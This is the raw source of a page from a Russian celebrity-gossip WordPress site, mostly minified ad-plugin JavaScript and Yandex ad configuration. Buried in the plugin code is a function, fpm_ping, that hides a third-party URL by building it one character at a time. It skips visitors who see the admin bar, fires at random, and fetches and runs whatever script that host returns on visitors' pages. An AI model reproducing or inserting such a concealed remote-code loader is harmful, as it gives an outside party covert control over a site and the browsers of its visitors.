E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"33021","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-23 -->\n<div id=\"yandex_rtb_R-A-2806907-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-24 -->\n<div id=\"yandex_rtb_R-A-2806907-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33023","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-2806907-5 -->\n<div id=\"yandex_rtb_C-A-2806907-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-2806907-5',\n    blockId: 'C-A-2806907-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"33028","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-25 -->\n<div id=\"yandex_rtb_R-A-2806907-25\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-25\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-25\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-26 -->\n<div id=\"yandex_rtb_R-A-2806907-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"px_iterable","n":"2300","start":"1300","max":"97","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"33029","fast":"false","lazy":"","abgroup":"","html":"","view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33030","fast":"false","lazy":"","abgroup":"","html":"","view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33031","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-12 -->\n<div id=\"yandex_rtb_R-A-2806907-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebartop","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebartop \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33032","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-13 -->\n<div id=\"yandex_rtb_R-A-2806907-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".sidebarfix","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfix \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-4248 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://showbiz-life.ru/"><img src="https://showbiz-life.ru/wp-content/uploads/logotype.png" width="347" height="70" alt=""></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://showbiz-life.ru/"></a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_7785" action="https://showbiz-life.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7785">Поиск: </label>
    <input type="text" value="" name="s" id="s_7785" class="search-form__text">
    <button type="submit" id="searchsubmit_7785" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-vverx-container"><ul id="header_menu" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2534"><a title="Личная жизнь российских звезд" href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/">Российские звезды</a></li>
